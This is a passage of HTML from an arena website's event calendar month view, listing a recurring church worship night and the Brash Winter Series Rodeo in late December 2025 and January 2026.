	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-26"
		>
			26		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-26"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-26"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-26/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				26			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="18:30">
		6:30 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="20:30">
			8:30 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000620"
		aria-describedby="tribe-events-tooltip-content-10000620"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000620"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/heritage-church-300x160.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg 987w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-600x320.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-768x409.jpg 768w"
										alt=""
										title="Heritage Church"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-26">
		<span class="tribe-event-date-start">January 26 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!  This is your chance to be part of...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-27"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-27"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-27"
		>
			27		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-27"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-27"
	>
					27			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-28"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-28"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-28"
		>
			28		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-28"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-28"
	>
					28			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-29"
		>
			29		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-29"
	>
					29			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-30"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-30"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-30"
		>
			30		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-30"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-30"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-30/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				30			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000617"
		aria-describedby="tribe-events-tooltip-content-10000617"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000617"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-30">
		<span class="tribe-event-date-start">January 30 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-31"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-31"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-31"
		>
			31		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-31"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-31"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-31/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				31			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000618"
		aria-describedby="tribe-events-tooltip-content-10000618"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000618"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-31">
		<span class="tribe-event-date-start">January 31 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-02-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-02-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-02-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-02-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-02-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
</div>

		</div>

		
		<section class="tribe-events-calendar-month-mobile-events" data-js="tribe-events-calendar-month-mobile-events">

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2025-12-29">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2025-12-29"
	>
		December 29	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000594 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2025-12-29">
			<span class="tribe-event-date-start">December 29, 2025 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2025-12-30">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2025-12-31">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-2">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-02"
	>
		January 2	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000613 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-02">
			<span class="tribe-event-date-start">January 2 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-3">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-03"
	>
		January 3	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000614 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-03">
			<span class="tribe-event-date-start">January 3 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
